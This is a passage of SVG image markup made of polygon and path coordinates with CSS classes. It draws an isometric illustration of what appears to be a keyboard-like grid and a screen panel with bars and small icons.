    <polygon class="cls-17" points="90.38 96.21 86.5 98.44 82.59 96.21 86.47 93.97 90.38 96.21"/>
    <polygon class="cls-17" points="95.33 99.04 90.62 101.75 87.34 103.65 86.74 103.99 77.88 98.92 81.76 96.69 86.71 99.52 91.42 96.81 95.33 99.04"/>
    <polygon class="cls-17" points="105.22 104.7 101.34 106.94 97.43 104.7 101.31 102.47 105.22 104.7"/>
    <polygon class="cls-17" points="110.17 107.54 106.29 109.77 102.38 107.53 106.26 105.3 110.17 107.54"/>
    <polygon class="cls-17" points="115.11 110.36 111.23 112.6 107.33 110.36 111.21 108.13 115.11 110.36"/>
    <polygon class="cls-17" points="100.51 107.41 96.63 109.65 92.72 107.41 96.6 105.18 100.51 107.41"/>
    <polygon class="cls-17" points="105.46 110.25 101.58 112.48 97.67 110.25 101.55 108.01 105.46 110.25"/>
    <polygon class="cls-17" points="110.41 113.07 106.52 115.31 102.62 113.08 106.5 110.84 110.41 113.07"/>
    <polygon class="cls-17" points="46.33 81.82 42.45 84.05 33.6 78.99 37.48 76.75 46.33 81.82"/>
    <polygon class="cls-17" points="51.28 84.65 47.4 86.88 43.49 84.65 47.37 82.41 51.28 84.65"/>
    <polygon class="cls-17" points="56.22 87.48 52.34 89.71 48.44 87.48 52.32 85.25 56.22 87.48"/>
    <polygon class="cls-17" points="61.17 90.31 57.29 92.54 53.39 90.31 57.27 88.08 61.17 90.31"/>
    <polygon class="cls-17" points="66.12 93.14 62.24 95.38 58.33 93.14 62.21 90.91 66.12 93.14"/>
    <polygon class="cls-17" points="71.07 95.98 67.19 98.21 63.28 95.97 67.16 93.74 71.07 95.98"/>
    <polygon class="cls-17" points="85.91 104.47 82.03 106.7 68.23 98.8 72.11 96.57 85.91 104.47"/>
    <polygon class="cls-17" points="95.8 110.13 91.92 112.36 88.01 110.12 91.89 107.89 95.8 110.13"/>
    <polygon class="cls-17" points="100.75 112.96 96.87 115.19 92.96 112.96 96.84 110.72 100.75 112.96"/>
    <polygon class="cls-17" points="105.69 115.79 101.82 118.02 97.91 115.79 101.79 113.56 105.69 115.79"/>
    <polygon class="cls-17" points="36.67 81.7 32.79 83.93 28.89 81.7 32.77 79.46 36.67 81.7"/>
    <polygon class="cls-17" points="41.62 84.53 37.74 86.77 33.84 84.53 37.72 82.3 41.62 84.53"/>
    <polygon class="cls-17" points="71.3 101.52 67.42 103.75 38.78 87.36 42.66 85.13 71.3 101.52"/>
    <polygon class="cls-17" points="76.25 104.35 72.37 106.58 68.46 104.35 72.34 102.11 76.25 104.35"/>
    <polygon class="cls-17" points="81.2 107.18 77.32 109.42 73.41 107.18 77.29 104.94 81.2 107.18"/>
    <polygon class="cls-17" points="91.09 112.84 87.21 115.08 83.3 112.84 87.19 110.6 91.09 112.84"/>
    <polygon class="cls-17" points="96.04 115.67 92.16 117.91 88.25 115.67 92.13 113.44 96.04 115.67"/>
    <g>
      <polygon class="cls-177" points="67.04 64.21 67.04 64.63 63.15 66.86 63.15 66.45 67.04 64.21"/>
      <polygon class="cls-177" points="63.15 66.45 63.15 66.86 59.25 64.63 59.25 64.21 63.15 66.45"/>
      <polygon class="cls-177" points="71.99 67.04 71.99 67.46 68.1 69.7 68.1 69.28 71.99 67.04"/>
      <polygon class="cls-177" points="68.1 69.28 68.1 69.7 64.2 67.46 64.2 67.04 68.1 69.28"/>
      <polygon class="cls-177" points="76.94 69.87 76.93 70.29 73.05 72.53 73.05 72.11 76.94 69.87"/>
      <polygon class="cls-177" points="73.05 72.11 73.05 72.53 69.14 70.29 69.14 69.87 73.05 72.11"/>
      <polygon class="cls-177" points="81.88 72.7 81.88 73.12 77.99 75.36 78 74.94 81.88 72.7"/>
      <polygon class="cls-177" points="78 74.94 77.99 75.36 74.09 73.12 74.09 72.7 78 74.94"/>
      <polygon class="cls-177" points="86.83 75.53 86.83 75.95 82.94 78.19 82.94 77.77 86.83 75.53"/>
      <polygon class="cls-177" points="82.94 77.77 82.94 78.19 79.04 75.96 79.04 75.54 82.94 77.77"/>
      <polygon class="cls-177" points="91.78 78.36 91.78 78.78 87.89 81.02 87.89 80.6 91.78 78.36"/>
      <polygon class="cls-177" points="87.89 80.6 87.89 81.02 83.98 78.78 83.98 78.36 87.89 80.6"/>
      <polygon class="cls-177" points="96.73 81.2 96.72 81.62 92.84 83.85 92.84 83.43 96.73 81.2"/>
      <polygon class="cls-177" points="92.84 83.43 92.84 83.85 88.93 81.62 88.93 81.2 92.84 83.43"/>
      <polygon class="cls-177" points="101.67 84.03 101.67 84.45 97.78 86.68 97.79 86.26 101.67 84.03"/>
      <polygon class="cls-177" points="97.79 86.26 97.78 86.68 93.88 84.45 93.88 84.03 97.79 86.26"/>
      <polygon class="cls-177" points="106.62 86.86 106.62 87.28 102.73 89.51 102.73 89.09 106.62 86.86"/>
      <polygon class="cls-177" points="102.73 89.09 102.73 89.51 98.82 87.28 98.83 86.86 102.73 89.09"/>
      <polygon class="cls-177" points="111.57 89.69 111.57 90.11 107.68 92.35 107.68 91.93 111.57 89.69"/>
      <polygon class="cls-177" points="107.68 91.93 107.68 92.35 103.77 90.11 103.77 89.69 107.68 91.93"/>
      <polygon class="cls-177" points="116.51 92.52 116.51 92.94 112.62 95.17 112.63 94.75 116.51 92.52"/>
      <polygon class="cls-177" points="112.63 94.75 112.62 95.17 108.72 92.94 108.72 92.52 112.63 94.75"/>
      <polygon class="cls-177" points="121.46 95.35 121.46 95.77 117.57 98.01 117.57 97.59 121.46 95.35"/>
      <polygon class="cls-177" points="117.57 97.59 117.57 98.01 113.66 95.77 113.67 95.35 117.57 97.59"/>
      <polygon class="cls-177" points="126.41 98.18 126.41 98.6 122.52 100.84 122.52 100.42 126.41 98.18"/>
      <polygon class="cls-177" points="122.52 100.42 122.52 100.84 118.61 98.6 118.62 98.18 122.52 100.42"/>
      <polygon class="cls-177" points="131.35 101.01 131.35 101.43 127.46 103.67 127.47 103.25 131.35 101.01"/>
      <polygon class="cls-177" points="127.47 103.25 127.46 103.67 123.56 101.43 123.56 101.01 127.47 103.25"/>
      <polygon class="cls-177" points="60.23 68.13 60.22 68.55 56.34 70.79 56.34 70.37 60.23 68.13"/>
      <polygon class="cls-177" points="56.34 70.37 56.34 70.79 52.44 68.56 52.44 68.14 56.34 70.37"/>
      <polygon class="cls-177" points="65.17 70.96 65.17 71.38 61.29 73.62 61.29 73.2 65.17 70.96"/>
      <polygon class="cls-177" points="61.29 73.2 61.29 73.62 57.39 71.39 57.39 70.97 61.29 73.2"/>
      <polygon class="cls-177" points="70.12 73.8 70.12 74.22 66.24 76.45 66.24 76.03 70.12 73.8"/>
      <polygon class="cls-177" points="66.24 76.03 66.24 76.45 62.33 74.22 62.33 73.8 66.24 76.03"/>
      <polygon class="cls-177" points="75.07 76.62 75.06 77.04 71.18 79.28 71.18 78.86 75.07 76.62"/>
      <polygon class="cls-177" points="71.18 78.86 71.18 79.28 67.28 77.05 67.28 76.63 71.18 78.86"/>
      <polygon class="cls-177" points="80.01 79.46 80.01 79.88 76.13 82.11 76.13 81.69 80.01 79.46"/>
      <polygon class="cls-177" points="76.13 81.69 76.13 82.11 72.23 79.88 72.23 79.46 76.13 81.69"/>
      <polygon class="cls-177" points="84.96 82.29 84.96 82.71 81.08 84.95 81.08 84.53 84.96 82.29"/>
      <polygon class="cls-177" points="81.08 84.53 81.08 84.95 77.17 82.71 77.17 82.29 81.08 84.53"/>
      <polygon class="cls-177" points="89.91 85.12 89.91 85.54 86.03 87.78 86.03 87.36 89.91 85.12"/>
      <polygon class="cls-177" points="86.03 87.36 86.03 87.78 82.12 85.54 82.12 85.12 86.03 87.36"/>
      <polygon class="cls-177" points="94.86 87.95 94.85 88.37 90.97 90.61 90.97 90.19 94.86 87.95"/>
      <polygon class="cls-177" points="90.97 90.19 90.97 90.61 87.07 88.37 87.07 87.95 90.97 90.19"/>
      <polygon class="cls-177" points="99.8 90.78 99.8 91.2 95.92 93.44 95.92 93.02 99.8 90.78"/>
      <polygon class="cls-177" points="95.92 93.02 95.92 93.44 92.01 91.2 92.01 90.78 95.92 93.02"/>
      <polygon class="cls-177" points="104.75 93.61 104.75 94.03 100.87 96.27 100.87 95.85 104.75 93.61"/>
      <polygon class="cls-177" points="100.87 95.85 100.87 96.27 96.96 94.03 96.96 93.61 100.87 95.85"/>
      <polygon class="cls-177" points="114.65 99.27 114.64 99.69 110.76 101.93 110.76 101.51 114.65 99.27"/>
      <polygon class="cls-177" points="110.76 101.51 110.76 101.93 106.85 99.69 106.85 99.27 110.76 101.51"/>
      <polygon class="cls-177" points="119.59 102.11 119.59 102.53 115.71 104.76 115.71 104.34 119.59 102.11"/>
      <polygon class="cls-177" points="115.71 104.34 115.71 104.76 111.8 102.53 111.8 102.11 115.71 104.34"/>
      <polygon class="cls-177" points="124.54 104.93 124.54 105.35 120.65 107.59 120.65 107.17 124.54 104.93"/>
      <polygon class="cls-177" points="120.65 107.17 120.65 107.59 116.75 105.36 116.75 104.94 120.65 107.17"/>
      <polygon class="cls-177" points="55.51 70.85 55.51 71.27 51.63 73.5 51.64 73.08 55.51 70.85"/>
      <polygon class="cls-177" points="51.64 73.08 51.63 73.5 47.73 71.27 47.73 70.85 51.64 73.08"/>
      <polygon class="cls-177" points="60.46 73.68 60.46 74.1 56.58 76.33 56.58 75.91 60.46 73.68"/>
      <polygon class="cls-177" points="56.58 75.91 56.58 76.33 52.68 74.1 52.68 73.68 56.58 75.91"/>
      <polygon class="cls-177" points="65.41 76.51 65.41 76.93 61.53 79.16 61.53 78.74 65.41 76.51"/>
      <polygon class="cls-177" points="61.53 78.74 61.53 79.16 57.62 76.93 57.62 76.51 61.53 78.74"/>
      <polygon class="cls-177" points="70.35 79.34 70.35 79.76 66.47 81.99 66.48 81.57 70.35 79.34"/>
      <polygon class="cls-177" points="66.48 81.57 66.47 81.99 62.57 79.76 62.57 79.34 66.48 81.57"/>
      <polygon class="cls-177" points="75.3 82.17 75.3 82.59 71.42 84.82 71.42 84.41 75.3 82.17"/>
      <polygon class="cls-177" points="71.42 84.41 71.42 84.82 67.52 82.59 67.52 82.17 71.42 84.41"/>
      <polygon class="cls-177" points="80.25 85 80.25 85.42 76.37 87.66 76.37 87.24 80.25 85"/>
      <polygon class="cls-177" points="76.37 87.24 76.37 87.66 72.46 85.42 72.47 85 76.37 87.24"/>
      <polygon class="cls-177" points="85.2 87.84 85.2 88.25 81.32 90.49 81.32 90.07 85.2 87.84"/>
      <polygon class="cls-177" points="81.32 90.07 81.32 90.49 77.41 88.25 77.41 87.83 81.32 90.07"/>
      <polygon class="cls-177" points="90.14 90.66 90.14 91.08 86.26 93.32 86.27 92.9 90.14 90.66"/>
      <polygon class="cls-177" points="86.27 92.9 86.26 93.32 82.36 91.08 82.36 90.66 86.27 92.9"/>
      <polygon class="cls-177" points="95.09 93.5 95.09 93.92 91.21 96.15 91.21 95.73 95.09 93.5"/>
      <polygon class="cls-177" points="91.21 95.73 91.21 96.15 87.3 93.91 87.31 93.49 91.21 95.73"/>
      <polygon class="cls-177" points="100.04 96.33 100.04 96.75 96.16 98.98 96.16 98.56 100.04 96.33"/>
      <polygon class="cls-177" points="96.16 98.56 96.16 98.98 92.25 96.74 92.25 96.32 96.16 98.56"/>
      <polygon class="cls-177" points="109.93 101.99 109.93 102.41 106.05 104.64 106.06 104.22 109.93 101.99"/>
      <polygon class="cls-177" points="106.06 104.22 106.05 104.64 102.15 102.4 102.15 101.99 106.06 104.22"/>
      <polygon class="cls-177" points="114.88 104.82 114.88 105.24 111 107.47 111 107.05 114.88 104.82"/>
      <polygon class="cls-177" points="111 107.05 111 107.47 107.09 105.24 107.1 104.82 111 107.05"/>
      <polygon class="cls-177" points="119.82 107.65 119.82 108.07 115.95 110.3 115.95 109.88 119.82 107.65"/>
      <polygon class="cls-177" points="115.95 109.88 115.95 110.3 112.04 108.07 112.04 107.65 115.95 109.88"/>
      <polygon class="cls-177" points="50.8 73.56 50.8 73.98 46.92 76.21 46.92 75.79 50.8 73.56"/>
      <polygon class="cls-177" points="46.92 75.79 46.92 76.21 43.02 73.98 43.02 73.56 46.92 75.79"/>
      <polygon class="cls-177" points="55.75 76.39 55.75 76.81 51.87 79.05 51.87 78.63 55.75 76.39"/>
      <polygon class="cls-177" points="51.87 78.63 51.87 79.05 47.97 76.81 47.97 76.39 51.87 78.63"/>
      <polygon class="cls-177" points="60.7 79.23 60.7 79.65 56.82 81.88 56.82 81.46 60.7 79.23"/>
      <polygon class="cls-177" points="56.82 81.46 56.82 81.88 52.91 79.64 52.91 79.22 56.82 81.46"/>
      <polygon class="cls-177" points="65.64 82.05 65.64 82.47 61.76 84.71 61.76 84.29 65.64 82.05"/>
      <polygon class="cls-177" points="61.76 84.29 61.76 84.71 57.86 82.47 57.86 82.05 61.76 84.29"/>
      <polygon class="cls-177" points="70.59 84.89 70.59 85.31 66.71 87.54 66.71 87.12 70.59 84.89"/>
      <polygon class="cls-177" points="66.71 87.12 66.71 87.54 62.81 85.31 62.81 84.89 66.71 87.12"/>
      <polygon class="cls-177" points="75.54 87.72 75.54 88.14 71.66 90.37 71.66 89.95 75.54 87.72"/>
      <polygon class="cls-177" points="71.66 89.95 71.66 90.37 67.75 88.13 67.75 87.71 71.66 89.95"/>
      <polygon class="cls-177" points="80.49 90.55 80.49 90.97 76.61 93.2 76.61 92.78 80.49 90.55"/>
      <polygon class="cls-177" points="76.61 92.78 76.61 93.2 72.7 90.97 72.7 90.55 76.61 92.78"/>
      <polygon class="cls-177" points="85.43 93.38 85.43 93.8 81.55 96.03 81.55 95.61 85.43 93.38"/>
      <polygon class="cls-177" points="81.55 95.61 81.55 96.03 77.65 93.8 77.65 93.38 81.55 95.61"/>
      <polygon class="cls-177" points="46.09 76.27 46.09 76.69 42.21 78.93 42.21 78.51 46.09 76.27"/>
      <polygon class="cls-177" points="42.21 78.51 42.21 78.93 38.31 76.7 38.31 76.28 42.21 78.51"/>
      <polygon class="cls-177" points="51.04 79.1 51.04 79.52 47.16 81.76 47.16 81.34 51.04 79.1"/>
      <polygon class="cls-177" points="47.16 81.34 47.16 81.76 43.25 79.53 43.26 79.11 47.16 81.34"/>
      <polygon class="cls-177" points="55.99 81.94 55.99 82.36 52.11 84.59 52.11 84.17 55.99 81.94"/>
      <polygon class="cls-177" points="52.11 84.17 52.11 84.59 48.2 82.36 48.2 81.94 52.11 84.17"/>
      <polygon class="cls-177" points="60.93 84.77 60.93 85.18 57.05 87.42 57.05 87 60.93 84.77"/>
      <polygon class="cls-177" points="57.05 87 57.05 87.42 53.15 85.19 53.15 84.77 57.05 87"/>
      <polygon class="cls-177" points="65.88 87.6 65.88 88.02 62 90.25 62 89.83 65.88 87.6"/>
      <polygon class="cls-177" points="62 89.83 62 90.25 58.1 88.02 58.1 87.6 62 89.83"/>
      <polygon class="cls-177" points="70.83 90.43 70.83 90.85 66.95 93.09 66.95 92.67 70.83 90.43"/>
      <polygon class="cls-177" points="66.95 92.67 66.95 93.09 63.04 90.85 63.04 90.43 66.95 92.67"/>
      <polygon class="cls-177" points="75.78 93.26 75.78 93.68 71.9 95.92 71.9 95.5 75.78 93.26"/>
      <polygon class="cls-177" points="71.9 95.5 71.9 95.92 67.99 93.68 67.99 93.26 71.9 95.5"/>
      <polygon class="cls-177" points="80.72 96.09 80.72 96.51 76.84 98.75 76.84 98.33 80.72 96.09"/>
      <polygon class="cls-177" points="76.84 98.33 76.84 98.75 72.94 96.51 72.94 96.09 76.84 98.33"/>
      <polygon class="cls-177" points="90.38 96.21 90.38 96.63 86.5 98.86 86.5 98.44 90.38 96.21"/>
      <polygon class="cls-177" points="86.5 98.44 86.5 98.86 82.59 96.63 82.59 96.21 86.5 98.44"/>
      <polygon class="cls-177" points="95.33 99.04 95.33 99.46 90.62 102.17 90.62 101.75 95.33 99.04"/>
      <polygon class="cls-177" points="90.62 101.75 90.62 102.17 87.34 104.07 87.34 103.65 90.62 101.75"/>
      <polygon class="cls-177" points="87.34 103.65 87.34 104.07 86.74 104.41 86.74 103.99 87.34 103.65"/>
      <polygon class="cls-177" points="86.74 103.99 86.74 104.41 77.88 99.34 77.88 98.92 86.74 103.99"/>
      <polygon class="cls-177" points="105.22 104.7 105.22 105.12 101.34 107.36 101.34 106.94 105.22 104.7"/>
      <polygon class="cls-177" points="101.34 106.94 101.34 107.36 97.43 105.12 97.43 104.7 101.34 106.94"/>
      <polygon class="cls-177" points="110.17 107.54 110.17 107.95 106.29 110.19 106.29 109.77 110.17 107.54"/>
      <polygon class="cls-177" points="106.29 109.77 106.29 110.19 102.38 107.95 102.38 107.53 106.29 109.77"/>
      <polygon class="cls-177" points="115.11 110.36 115.11 110.78 111.23 113.02 111.23 112.6 115.11 110.36"/>
      <polygon class="cls-177" points="111.23 112.6 111.23 113.02 107.33 110.78 107.33 110.36 111.23 112.6"/>
      <polygon class="cls-177" points="100.51 107.41 100.51 107.83 96.63 110.07 96.63 109.65 100.51 107.41"/>
      <polygon class="cls-177" points="96.63 109.65 96.63 110.07 92.72 107.83 92.72 107.41 96.63 109.65"/>
      <polygon class="cls-177" points="105.46 110.25 105.46 110.67 101.58 112.9 101.58 112.48 105.46 110.25"/>
      <polygon class="cls-177" points="101.58 112.48 101.58 112.9 97.67 110.67 97.67 110.25 101.58 112.48"/>
      <polygon class="cls-177" points="110.41 113.07 110.4 113.49 106.52 115.73 106.52 115.31 110.41 113.07"/>
      <polygon class="cls-177" points="106.52 115.31 106.52 115.73 102.62 113.5 102.62 113.08 106.52 115.31"/>
      <polygon class="cls-177" points="46.33 81.82 46.33 82.24 42.45 84.47 42.45 84.05 46.33 81.82"/>
      <polygon class="cls-177" points="42.45 84.05 42.45 84.47 33.6 79.41 33.6 78.99 42.45 84.05"/>
      <polygon class="cls-177" points="51.28 84.65 51.28 85.07 47.4 87.3 47.4 86.88 51.28 84.65"/>
      <polygon class="cls-177" points="47.4 86.88 47.4 87.3 43.49 85.07 43.49 84.65 47.4 86.88"/>
      <polygon class="cls-177" points="56.22 87.48 56.22 87.9 52.34 90.13 52.34 89.71 56.22 87.48"/>
      <polygon class="cls-177" points="52.34 89.71 52.34 90.13 48.44 87.9 48.44 87.48 52.34 89.71"/>
      <polygon class="cls-177" points="61.17 90.31 61.17 90.73 57.29 92.96 57.29 92.54 61.17 90.31"/>
      <polygon class="cls-177" points="57.29 92.54 57.29 92.96 53.39 90.73 53.39 90.31 57.29 92.54"/>
      <polygon class="cls-177" points="66.12 93.14 66.12 93.56 62.24 95.8 62.24 95.38 66.12 93.14"/>
      <polygon class="cls-177" points="62.24 95.38 62.24 95.8 58.33 93.56 58.33 93.14 62.24 95.38"/>
      <polygon class="cls-177" points="71.07 95.98 71.07 96.4 67.19 98.63 67.19 98.21 71.07 95.98"/>
      <polygon class="cls-177" points="67.19 98.21 67.19 98.63 63.28 96.39 63.28 95.97 67.19 98.21"/>
      <polygon class="cls-177" points="85.91 104.47 85.91 104.89 82.03 107.12 82.03 106.7 85.91 104.47"/>
      <polygon class="cls-177" points="82.03 106.7 82.03 107.12 68.23 99.22 68.23 98.8 82.03 106.7"/>
      <polygon class="cls-177" points="95.8 110.13 95.8 110.55 91.92 112.78 91.92 112.36 95.8 110.13"/>
      <polygon class="cls-177" points="91.92 112.36 91.92 112.78 88.01 110.54 88.01 110.12 91.92 112.36"/>
      <polygon class="cls-177" points="100.75 112.96 100.75 113.38 96.87 115.61 96.87 115.19 100.75 112.96"/>
      <polygon class="cls-177" points="96.87 115.19 96.87 115.61 92.96 113.38 92.96 112.96 96.87 115.19"/>
      <polygon class="cls-177" points="105.69 115.79 105.69 116.21 101.81 118.44 101.82 118.02 105.69 115.79"/>
      <polygon class="cls-177" points="101.82 118.02 101.81 118.44 97.91 116.21 97.91 115.79 101.82 118.02"/>
      <polygon class="cls-177" points="36.67 81.7 36.67 82.12 32.79 84.35 32.79 83.93 36.67 81.7"/>
      <polygon class="cls-177" points="32.79 83.93 32.79 84.35 28.89 82.12 28.89 81.7 32.79 83.93"/>
      <polygon class="cls-177" points="41.62 84.53 41.62 84.95 37.74 87.19 37.74 86.77 41.62 84.53"/>
      <polygon class="cls-177" points="37.74 86.77 37.74 87.19 33.84 84.95 33.84 84.53 37.74 86.77"/>
      <polygon class="cls-177" points="71.3 101.52 71.3 101.93 67.42 104.17 67.42 103.75 71.3 101.52"/>
      <polygon class="cls-177" points="67.42 103.75 67.42 104.17 38.78 87.78 38.78 87.36 67.42 103.75"/>
      <polygon class="cls-177" points="76.25 104.35 76.25 104.77 72.37 107 72.37 106.58 76.25 104.35"/>
      <polygon class="cls-177" points="72.37 106.58 72.37 107 68.46 104.77 68.46 104.35 72.37 106.58"/>
      <polygon class="cls-177" points="81.2 107.18 81.2 107.6 77.32 109.84 77.32 109.42 81.2 107.18"/>
      <polygon class="cls-177" points="77.32 109.42 77.32 109.84 73.41 107.6 73.41 107.18 77.32 109.42"/>
      <polygon class="cls-177" points="91.09 112.84 91.09 113.26 87.21 115.5 87.21 115.08 91.09 112.84"/>
      <polygon class="cls-177" points="87.21 115.08 87.21 115.5 83.3 113.26 83.3 112.84 87.21 115.08"/>
      <polygon class="cls-177" points="96.04 115.67 96.04 116.09 92.16 118.33 92.16 117.91 96.04 115.67"/>
      <polygon class="cls-177" points="92.16 117.91 92.16 118.33 88.25 116.09 88.25 115.67 92.16 117.91"/>
      <polygon class="cls-177" points="100.99 118.5 100.98 118.92 97.1 121.16 97.1 120.74 100.99 118.5"/>
      <polygon class="cls-177" points="97.1 120.74 97.1 121.16 93.2 118.92 93.2 118.5 97.1 120.74"/>
    </g>
    <polygon class="cls-17" points="100.99 118.5 97.1 120.74 93.2 118.5 97.08 116.27 100.99 118.5"/>
    <g class="cls-195">
      <path class="cls-103" d="m44.18,102.02l-1.75,1c-.4.23-.41.61,0,.84l8.04,4.6,2.47-1.43-8.77-5.02Z"/>
      <path class="cls-103" d="m51.08,108.81l8.04,4.6c.41.24,1.06.23,1.47,0l1.74-1-8.78-5.02-2.47,1.43Z"/>
      <path class="cls-103" d="m69.73,107.31l-16.68-9.55c-.41-.24-1.06-.23-1.47,0l-6.81,3.92,18.15,10.39,6.81-3.92c.4-.23.41-.61,0-.84Z"/>
    </g>
    <polygon class="cls-25" points="133.06 105.07 130.02 106.81 130.02 107.63 133.07 105.89 133.06 105.07"/>
    <g>
      <path class="cls-172" d="m137.95,41.69L65.44.2c-.41-.24-.78-.26-1.05-.1l-1.46.84c.27-.15.64-.13,1.05.1l72.51,41.49c.82.47,1.47,1.6,1.47,2.52l-.16,55.41c0,.46-.17.78-.43.93l1.46-.84c.26-.15.43-.48.43-.94l.16-55.41c0-.92-.65-2.05-1.47-2.52Z"/>
      <path class="cls-176" d="m136.49,42.53c.82.47,1.47,1.6,1.47,2.52l-.16,55.41c0,.92-.66,1.3-1.48.83L63.81,59.8c-.82-.47-1.48-1.6-1.47-2.52l.16-55.41c0-.92.67-1.3,1.48-.83l72.51,41.49Z"/>
      <polygon class="cls-125" points="67.33 56.11 67.46 8.73 132.97 46.22 132.83 93.6 67.33 56.11"/>
      <polygon class="cls-59" points="67.53 55.99 67.67 9.09 132.76 46.34 132.63 93.24 67.53 55.99"/>
      <g class="cls-190">
        <path class="cls-94" d="m102,25.52c0-.12-.02-.23-.06-.36-.02-.13-.07-.26-.13-.39-.15-.32-.36-.62-.61-.84-.1-.1-.21-.19-.32-.25-.63-.36-1.13-.07-1.14.63,0,.18.03.36.09.54.1.33.28.66.5.92.08.11.18.22.27.28.09.08.17.15.27.2h.03c.62.34,1.1.06,1.1-.64v-.08Z"/>
      </g>
      <g class="cls-191">
        <path class="cls-92" d="m102.8,25.92c0-.2-.03-.4-.1-.62-.04-.21-.13-.45-.22-.67-.26-.54-.61-1.07-1.05-1.44-.17-.18-.36-.32-.55-.43-1.07-.61-1.94-.11-1.94,1.09,0,.31.06.61.15.92.17.57.47,1.13.86,1.57.14.19.31.37.47.48.15.14.3.25.46.34l.05.02c1.05.57,1.88.08,1.88-1.12v-.14Z"/>
      </g>
      <polygon class="cls-187" points="127.2 48.01 130.62 52.59 130.64 47.35 127.2 48.01"/>
      <g>
        <polygon class="cls-187" points="123.13 43.05 123.13 43.05 123.13 42.56 123.13 43.05"/>
        <polygon class="cls-187" points="126.55 47.63 123.13 43.05 123.11 48.29 126.55 47.63"/>
      </g>
      <polygon class="cls-91" points="130.64 46.85 126.87 47.57 123.13 42.56 123.11 43.32 126.29 47.68 123.11 48.29 130.62 52.59 127.2 48.01 130.64 47.35 130.64 46.85"/>
      <polygon class="cls-57" points="123.13 42.56 126.87 47.57 130.64 46.85 123.13 42.56"/>
      <polygon class="cls-178" points="69.56 48.96 69.56 49.87 130.53 84.77 130.54 83.86 69.56 48.96"/>
      <polygon class="cls-178" points="69.56 50.83 69.55 51.74 130.53 86.63 130.53 85.73 69.56 50.83"/>
      <polygon class="cls-178" points="69.55 52.7 69.55 53.61 130.52 88.5 130.52 87.6 69.55 52.7"/>
      <polygon class="cls-178" points="69.55 54.57 69.54 55.47 130.52 90.37 130.52 89.46 69.55 54.57"/>
      <g class="cls-193">
        <path class="cls-103" d="m120.07,42.28c-.2-.12-.41-.14-.56-.06-.31.17-.31.75-.01,1.27.15.26.36.47.56.59.2.12.41.15.56.06.31-.18.31-.75,0-1.28-.15-.26-.36-.47-.56-.58Z"/>
        <path class="cls-103" d="m69.48,12.45v4.14s52.33,29.93,52.33,29.93v-4.14s-52.33-29.93-52.33-29.93Zm51.44,32.19c-.23.14-.54.09-.84-.08-.21-.12-.41-.3-.6-.52h0s-.59.34-.59.34c-.06.04-.15.02-.24-.03-.08-.05-.17-.13-.23-.24-.13-.22-.13-.46,0-.54l.59-.34h.01c-.24-.66-.18-1.28.21-1.5.24-.13.54-.09.85.08.31.18.62.49.85.89.47.8.47,1.67,0,1.94Z"/>
      </g>
      <path class="cls-34" d="m120.92,42.7c-.23-.4-.54-.71-.85-.89-.31-.18-.61-.22-.85-.08-.39.22-.45.84-.21,1.5h-.01l-.59.34c-.13.07-.13.32,0,.54.06.11.15.2.23.24.09.05.17.06.24.03l.59-.33h0c.19.21.39.39.6.51.31.18.61.22.84.08.47-.27.47-1.13,0-1.94Zm-.29,1.44c-.16.09-.36.06-.56-.06-.21-.12-.41-.32-.56-.59-.3-.52-.3-1.1.01-1.27.16-.09.36-.06.56.06.2.12.41.32.56.58.31.53.31,1.1,0,1.28Z"/>
    </g>
  </g>
  <g>
    <polygon class="cls-103" points="88.92 57.59 71.28 47.41 71.28 20.43 88.92 30.61 88.92 57.59"/>
    <polygon class="cls-27" points="88.19 47.25 72.01 37.91 72.01 21.74 88.19 31.08 88.19 47.25"/>
    <polygon class="cls-103" points="108.53 68.91 90.89 58.73 90.89 31.75 108.53 41.93 108.53 68.91"/>
    <polygon class="cls-122" points="107.8 58.57 91.62 49.23 91.62 33.06 107.8 42.4 107.8 58.57"/>
    <polygon class="cls-103" points="127.9 80.09 110.27 69.91 110.27 42.94 127.9 53.12 127.9 80.09"/>
    <polygon class="cls-144" points="127.17 69.76 111 60.42 111 44.24 127.17 53.58 127.17 69.76"/>
  </g>
  <g>
    <g class="cls-196">
      <rect class="cls-125" x="71.27" y="79.41" width="7.44" height="7.85"/>
      <path class="cls-125" d="m71.61,80.92c-.95.86-.57,2.82.85,4.38,1.42,1.56,3.33,2.13,4.28,1.26.95-.86.57-2.82-.85-4.38-1.42-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-125" d="m71.61,80.93c-.95.86-.57,2.82.85,4.38,1.42,1.56,3.33,2.12,4.28,1.26.95-.86.57-2.82-.85-4.38-1.41-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-104" d="m71.61,80.93c-.95.86-.57,2.82.85,4.37,1.41,1.55,3.33,2.12,4.27,1.26.95-.86.57-2.82-.85-4.37-1.41-1.56-3.33-2.12-4.27-1.26Z"/>
      <path class="cls-64" d="m71.62,80.93c-.94.86-.57,2.81.85,4.37,1.41,1.55,3.32,2.12,4.27,1.26.94-.86.57-2.81-.85-4.37-1.41-1.55-3.32-2.12-4.27-1.26Z"/>
      <path class="cls-69" d="m71.62,80.94c-.94.86-.56,2.81.85,4.36s3.32,2.11,4.26,1.26c.94-.86.56-2.81-.85-4.36-1.41-1.55-3.32-2.12-4.26-1.26Z"/>
      <path class="cls-184" d="m71.62,80.94c-.94.86-.56,2.81.84,4.36,1.41,1.55,3.31,2.11,4.26,1.26.94-.86.56-2.81-.84-4.36-1.41-1.55-3.31-2.11-4.26-1.26Z"/>
      <path class="cls-184" d="m71.62,80.94c-.94.85-.56,2.8.84,4.35,1.41,1.55,3.31,2.11,4.25,1.25.94-.86.56-2.8-.84-4.35-1.41-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-141" d="m71.63,80.95c-.94.85-.56,2.8.84,4.35,1.41,1.55,3.31,2.11,4.25,1.25.94-.85.56-2.8-.84-4.34-1.41-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-132" d="m71.63,80.95c-.94.85-.56,2.8.84,4.34,1.4,1.54,3.3,2.1,4.24,1.25.94-.85.56-2.8-.84-4.34-1.4-1.54-3.3-2.1-4.24-1.25Z"/>
      <path class="cls-186" d="m71.63,80.95c-.94.85-.56,2.79.84,4.33,1.4,1.54,3.3,2.1,4.24,1.25.94-.85.56-2.79-.84-4.33-1.4-1.54-3.3-2.1-4.23-1.25Z"/>
      <path class="cls-26" d="m71.64,80.96c-.94.85-.56,2.79.84,4.33,1.4,1.54,3.29,2.1,4.23,1.25.94-.85.56-2.79-.84-4.33-1.4-1.54-3.29-2.1-4.23-1.25Z"/>
